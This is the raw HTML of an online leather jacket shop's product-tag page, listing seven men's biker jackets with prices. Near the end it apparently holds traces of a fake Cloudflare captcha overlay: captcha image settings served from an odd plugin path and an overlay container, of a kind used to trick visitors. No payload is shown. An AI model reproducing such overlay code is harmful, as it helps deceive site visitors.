220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-d385fbe" class="hfe-nav-menu"><li id="menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Men<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22812" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-motorcycle-jackets/" class = "hfe-sub-menu-item">Mens Motorcycle Jackets</a></li>
	<li id="menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-classic-leather-jackets/" class = "hfe-sub-menu-item">Mens Classic Leather Jackets</a></li>
	<li id="menu-item-22818" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-leather-coat-2/" class = "hfe-sub-menu-item">Mens Leather Coat</a></li>
	<li id="menu-item-22821" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-varsity-jackets/" class = "hfe-sub-menu-item">Mens Varsity Jackets</a></li>
</ul>
</li>
<li id="menu-item-22831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Women<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-fashion-jackets/" class = "hfe-sub-menu-item">Womens Fashion Jackets</a></li>
	<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/women-motorcycle-jackets/" class = "hfe-sub-menu-item">Women Motorcycle Jackets</a></li>
	<li id="menu-item-22843" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-leather-coats/" class = "hfe-sub-menu-item">Womens Leather Coats</a></li>
</ul>
</li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/size-chart/" class = "hfe-menu-item">Size Chart</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://superjackets.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/contact-us/" class = "hfe-menu-item">Contact us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5c7944" data-id="d5c7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa3136 toggle-icon--bag-solid elementor-align-right hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="6fa3136" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://superjackets.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-53210dd hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="53210dd" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:247,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://superjackets.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<section id="primary" class="content-area"><main id="main" class="site-main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://superjackets.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Men Biker Leather Jacket&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Men Biker Leather Jacket</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 7 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-20">
<li class="product type-product post-22408 status-publish first instock product_cat-men-jackets product_cat-mens-classic-jackets product_cat-new-arrivals product_tag-blue-leather-jacket-for-men product_tag-men-biker-leather-jacket product_tag-mens-leather-blouson product_tag-mens-leather-jacket product_tag-vintage-leather-jacket-men has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/reefer-vintage-leather-jacket-black-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/Reefer2-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vintage Leather Jacket Black" decoding="async" /><h2 class="woocommerce-loop-product__title">Reefer Vintage Leather Jacket Black for Men</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span><span class="screen-reader-text">Price range: &#36;159.99 through &#36;189.99</span></span>
</a><a href="https://superjackets.com/reefer-vintage-leather-jacket-black-for-men/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22408" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22408" data-product_sku="SJW-169876" aria-label="Select options for &ldquo;Reefer Vintage Leather Jacket Black for Men&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22408" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22408" data-gtmkit_product_data="{&quot;id&quot;:&quot;22408&quot;,&quot;item_id&quot;:&quot;22408&quot;,&quot;item_name&quot;:&quot;Reefer Vintage Leather Jacket Black for Men&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:159.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:1}"></span></li>
<li class="product type-product post-22327 status-publish instock product_cat-men-jackets product_cat-mens-classic-jackets product_cat-new-arrivals product_tag-maroon-leather-jacket product_tag-men-biker-leather-jacket product_tag-mens-leather-jacket product_tag-waxed-leather-jacket has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/bevan-maroon-waxed-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/09/50-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bevan Maroon Waxed Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Bevan Maroon Waxed Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span><span class="screen-reader-text">Price range: &#36;159.99 through &#36;189.99</span></span>
</a><a href="https://superjackets.com/bevan-maroon-waxed-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22327" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22327" data-product_sku="SJW-198765" aria-label="Select options for &ldquo;Bevan Maroon Waxed Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22327" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22327" data-gtmkit_product_data="{&quot;id&quot;:&quot;22327&quot;,&quot;item_id&quot;:&quot;22327&quot;,&quot;item_name&quot;:&quot;Bevan Maroon Waxed Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:159.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:2}"></span></li>
<li class="product type-product post-21954 status-publish instock product_cat-men-jackets product_cat-mens-classic-jackets product_cat-new-arrivals product_tag-blue-leather-jacket-for-men product_tag-men-biker-leather-jacket product_tag-mens-leather-blouson product_tag-mens-leather-jacket product_tag-vintage-leather-jacket-men has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/antonio-quilted-blue-casual-leather-jacket-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/2-2-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antonio Quilted Blue Casual Leather Jacket for Men" decoding="async" /><h2 class="woocommerce-loop-product__title">Antonio Quilted Blue Casual Leather Jacket for Men</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></span>
</a><a href="https://superjackets.com/antonio-quilted-blue-casual-leather-jacket-for-men/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21954" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21954" data-product_sku="SJW-1670-32" aria-label="Select options for &ldquo;Antonio Quilted Blue Casual Leather Jacket for Men&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21954" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="21954" data-gtmkit_product_data="{&quot;id&quot;:&quot;21954&quot;,&quot;item_id&quot;:&quot;21954&quot;,&quot;item_name&quot;:&quot;Antonio Quilted Blue Casual Leather Jacket for Men&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:149.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:3}"></span></li>
<li class="product type-product post-21922 status-publish instock product_cat-men-jackets product_cat-mens-classic-jackets product_cat-new-arrivals product_tag-black-leather-jacket-for-men product_tag-casual-black-slimfit-jacket product_tag-men-biker-leather-jacket product_tag-mens-leather-blouson product_tag-mens-leather-jacket product_tag-vintage-leather-jacket-men has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/norton-casual-black-sheepskin-leather-jacket-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/Norton2-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Norton Casual Black Sheepskin Leather Jacket for Men" decoding="async" /><h2 class="woocommerce-loop-product__title">Norton Casual Black Sheepskin Leather Jacket for Men</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></span>
</a><a href="https://superjackets.com/norton-casual-black-sheepskin-leather-jacket-for-men/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21922" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21922" data-product_sku="SJW-1656-34" aria-label="Select options for &ldquo;Norton Casual Black Sheepskin Leather Jacket for Men&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21922" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="21922" data-gtmkit_product_data="{&quot;id&quot;:&quot;21922&quot;,&quot;item_id&quot;:&quot;21922&quot;,&quot;item_name&quot;:&quot;Norton Casual Black Sheepskin Leather Jacket for Men&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:154.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:4}"></span></li>
<li class="product type-product post-21896 status-publish instock product_cat-men-jackets product_cat-men-motorcycle-jackets product_cat-new-arrivals product_tag-flight-bomber-jacket product_tag-men-biker-leather-jacket product_tag-mens-leather-blouson product_tag-mens-leather-jacket product_tag-top-gun-leather-jacket product_tag-vintage-leather-jacket-men has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/marverick-brown-flight-leather-jacket-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/1-6-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maverick Brown Bomber Flight Leather Jacket for Men" decoding="async" /><h2 class="woocommerce-loop-product__title">Maverick Brown Bomber Flight Leather Jacket for Men</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></span>
</a><a href="https://superjackets.com/marverick-brown-flight-leather-jacket-for-men/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21896" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21896" data-product_sku="SJW-1667-24-1-1" aria-label="Select options for &ldquo;Maverick Brown Bomber Flight Leather Jacket for Men&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21896" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="21896" data-gtmkit_product_data="{&quot;id&quot;:&quot;21896&quot;,&quot;item_id&quot;:&quot;21896&quot;,&quot;item_name&quot;:&quot;Maverick Brown Bomber Flight Leather Jacket for Men&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:5}"></span></li>
<li class="product type-product post-21879 status-publish instock product_cat-men-jackets product_cat-men-motorcycle-jackets product_cat-new-arrivals product_tag-black-leather-jacket-for-men product_tag-casual-black-slimfit-jacket product_tag-men-biker-leather-jacket product_tag-mens-leather-blouson product_tag-mens-leather-jacket product_tag-vintage-leather-jacket-men has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/brando-biker-black-mens-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/1-4-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brando Biker Black Leather Jacket for Men" decoding="async" /><h2 class="woocommerce-loop-product__title">Brando Biker Black Hooded Leather Jacket for Men</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;189.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;149.99.</span></span>
</a><a href="https://superjackets.com/brando-biker-black-mens-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21879" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21879" data-product_sku="SJW-1667-24-1" aria-label="Select options for &ldquo;Brando Biker Black Hooded Leather Jacket for Men&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21879" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="21879" data-gtmkit_product_data="{&quot;id&quot;:&quot;21879&quot;,&quot;item_id&quot;:&quot;21879&quot;,&quot;item_name&quot;:&quot;Brando Biker Black Hooded Leather Jacket for Men&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:149.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:6}"></span></li>
<li class="product type-product post-20428 status-publish instock product_cat-men-jackets product_cat-mens-leather-coat product_cat-new-arrivals product_tag-blue-biker-leather-jacket-for-men product_tag-blue-leather-jacket-for-men product_tag-men-biker-leather-jacket product_tag-slim-fit-leather-jacket-men has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/blue-suede-bomber-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/11/1-2-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davidson Men Blue Suede Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Davidson Navy Blue Suede Leather Coat for Men</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;179.99.</span></span>
</a><a href="https://superjackets.com/blue-suede-bomber-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20428" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="20428" data-product_sku="" aria-label="Select options for &ldquo;Davidson Navy Blue Suede Leather Coat for Men&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20428" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="20428" data-gtmkit_product_data="{&quot;id&quot;:&quot;20428&quot;,&quot;item_id&quot;:&quot;20428&quot;,&quot;item_name&quot;:&quot;Davidson Navy Blue Suede Leather Coat for Men&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;Men Jackets&quot;,&quot;item_list_name&quot;:&quot;Product Tag&quot;,&quot;index&quot;:7}"></span></li>
</ul>
</main></section>			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://superjackets.com/">Super Jackets</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://superjackets.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/ckk/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/ckk/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/ckk/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/3935de14-9d13-400a-874b-22a9a3177844.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
